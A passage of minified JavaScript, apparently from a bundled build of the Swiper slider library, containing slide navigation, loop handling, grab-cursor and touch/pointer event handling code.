li={setTransition:ni,transitionStart:ai,transitionEnd:oi};function di(t,e,i,s,n){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const r=this;let l=t;l<0&&(l=0);const{params:p,snapGrid:a,slidesGrid:d,previousIndex:f,activeIndex:u,rtlTranslate:h,wrapperEl:m,enabled:o}=r;if(!o&&!s&&!n||r.destroyed||r.animating&&p.preventInteractionOnTransition)return!1;typeof e>"u"&&(e=r.params.speed);const c=Math.min(r.params.slidesPerGroupSkip,l);let v=c+Math.floor((l-c)/r.params.slidesPerGroup);v>=a.length&&(v=a.length-1);const w=-a[v];if(p.normalizeSlideIndex)for(let M=0;M<d.length;M+=1){const z=-Math.floor(w*100),O=Math.floor(d[M]*100),k=Math.floor(d[M+1]*100);typeof d[M+1]<"u"?z>=O&&z<k-(k-O)/2?l=M:z>=O&&z<k&&(l=M+1):z>=O&&(l=M)}if(r.initialized&&l!==u&&(!r.allowSlideNext&&(h?w>r.translate&&w>r.minTranslate():w<r.translate&&w<r.minTranslate())||!r.allowSlidePrev&&w>r.translate&&w>r.maxTranslate()&&(u||0)!==l))return!1;l!==(f||0)&&i&&r.emit("beforeSlideChangeStart"),r.updateProgress(w);let y;l>u?y="next":l<u?y="prev":y="reset";const g=r.virtual&&r.params.virtual.enabled;if(!(g&&n)&&(h&&-w===r.translate||!h&&w===r.translate))return r.updateActiveIndex(l),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(w),y!=="reset"&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(p.cssMode){const M=r.isHorizontal(),z=h?w:-w;if(e===0)g&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),g&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{m[M?"scrollLeft":"scrollTop"]=z})):m[M?"scrollLeft":"scrollTop"]=z,g&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1});else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:z,side:M?"left":"top"}),!0;m.scrollTo({[M?"left":"top"]:z,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(w),r.updateActiveIndex(l),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),e===0?r.transitionEnd(i,y):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(z){!r||r.destroyed||z.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0}function ci(t,e,i,s){t===void 0&&(t=0),i===void 0&&(i=!0),typeof t=="string"&&(t=parseInt(t,10));const n=this;if(n.destroyed)return;typeof e>"u"&&(e=n.params.speed);const r=n.grid&&n.params.grid&&n.params.grid.rows>1;let l=t;if(n.params.loop)if(n.virtual&&n.params.virtual.enabled)l=l+n.virtual.slidesBefore;else{let p;if(r){const h=l*n.params.grid.rows;p=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else p=n.getSlideIndexByData(l);const a=r?Math.ceil(n.slides.length/n.params.grid.rows):n.slides.length,{centeredSlides:d}=n.params;let f=n.params.slidesPerView;f==="auto"?f=n.slidesPerViewDynamic():(f=Math.ceil(parseFloat(n.params.slidesPerView,10)),d&&f%2===0&&(f=f+1));let u=a-p<f;if(d&&(u=u||p<Math.ceil(f/2)),s&&d&&n.params.slidesPerView!=="auto"&&!r&&(u=!1),u){const h=d?p<n.activeIndex?"prev":"next":p-n.activeIndex-1<n.params.slidesPerView?"next":"prev";n.loopFix({direction:h,slideTo:!0,activeSlideIndex:h==="next"?p+1:p-a+1,slideRealIndex:h==="next"?n.realIndex:void 0})}if(r){const h=l*n.params.grid.rows;l=n.slides.find(m=>m.getAttribute("data-swiper-slide-index")*1===h).column}else l=n.getSlideIndexByData(l)}return requestAnimationFrame(()=>{n.slideTo(l,e,i,s)}),n}function ui(t,e,i){e===void 0&&(e=!0);const s=this,{enabled:n,params:r,animating:l}=s;if(!n||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);let p=r.slidesPerGroup;r.slidesPerView==="auto"&&r.slidesPerGroup===1&&r.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const a=s.activeIndex<r.slidesPerGroupSkip?1:p,d=s.virtual&&r.virtual.enabled;if(r.loop){if(l&&!d&&r.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&r.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+a,t,e,i)}),!0}return r.rewind&&s.isEnd?s.slideTo(0,t,e,i):s.slideTo(s.activeIndex+a,t,e,i)}function fi(t,e,i){e===void 0&&(e=!0);const s=this,{params:n,snapGrid:r,slidesGrid:l,rtlTranslate:p,enabled:a,animating:d}=s;if(!a||s.destroyed)return s;typeof t>"u"&&(t=s.params.speed);const f=s.virtual&&n.virtual.enabled;if(n.loop){if(d&&!f&&n.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}const u=p?s.translate:-s.translate;function h(w){return w<0?-Math.floor(Math.abs(w)):Math.floor(w)}const m=h(u),o=r.map(w=>h(w));let c=r[o.indexOf(m)-1];if(typeof c>"u"&&n.cssMode){let w;r.forEach((y,g)=>{m>=y&&(w=g)}),typeof w<"u"&&(c=r[w>0?w-1:w])}let v=0;if(typeof c<"u"&&(v=l.indexOf(c),v<0&&(v=s.activeIndex-1),n.slidesPerView==="auto"&&n.slidesPerGroup===1&&n.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),n.rewind&&s.isBeginning){const w=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(w,t,e,i)}else if(n.loop&&s.activeIndex===0&&n.cssMode)return requestAnimationFrame(()=>{s.slideTo(v,t,e,i)}),!0;return s.slideTo(v,t,e,i)}function pi(t,e,i){e===void 0&&(e=!0);const s=this;if(!s.destroyed)return typeof t>"u"&&(t=s.params.speed),s.slideTo(s.activeIndex,t,e,i)}function mi(t,e,i,s){e===void 0&&(e=!0),s===void 0&&(s=.5);const n=this;if(n.destroyed)return;typeof t>"u"&&(t=n.params.speed);let r=n.activeIndex;const l=Math.min(n.params.slidesPerGroupSkip,r),p=l+Math.floor((r-l)/n.params.slidesPerGroup),a=n.rtlTranslate?n.translate:-n.translate;if(a>=n.snapGrid[p]){const d=n.snapGrid[p],f=n.snapGrid[p+1];a-d>(f-d)*s&&(r+=n.params.slidesPerGroup)}else{const d=n.snapGrid[p-1],f=n.snapGrid[p];a-d<=(f-d)*s&&(r-=n.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,n.slidesGrid.length-1),n.slideTo(r,t,e,i)}function hi(){const t=this;if(t.destroyed)return;const{params:e,slidesEl:i}=t,s=e.slidesPerView==="auto"?t.slidesPerViewDynamic():e.slidesPerView;let n=t.clickedIndex,r;const l=t.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(t.animating)return;r=parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?n<t.loopedSlides-s/2||n>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n):n>t.slides.length-s?(t.loopFix(),n=t.getSlideIndex(ne(i,`${l}[data-swiper-slide-index="${r}"]`)[0]),Ee(()=>{t.slideTo(n)})):t.slideTo(n)}else t.slideTo(n)}var gi={slideTo:di,slideToLoop:ci,slideNext:ui,slidePrev:fi,slideReset:pi,slideToClosest:mi,slideToClickedSlide:hi};function vi(t){const e=this,{params:i,slidesEl:s}=e;if(!i.loop||e.virtual&&e.params.virtual.enabled)return;const n=()=>{ne(s,`.${i.slideClass}, swiper-slide`).forEach((u,h)=>{u.setAttribute("data-swiper-slide-index",h)})},r=e.grid&&i.grid&&i.grid.rows>1,l=i.slidesPerGroup*(r?i.grid.rows:1),p=e.slides.length%l!==0,a=r&&e.slides.length%i.grid.rows!==0,d=f=>{for(let u=0;u<f;u+=1){const h=e.isElement?le("swiper-slide",[i.slideBlankClass]):le("div",[i.slideClass,i.slideBlankClass]);e.slidesEl.append(h)}};if(p){if(i.loopAddBlankSlides){const f=l-e.slides.length%l;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function 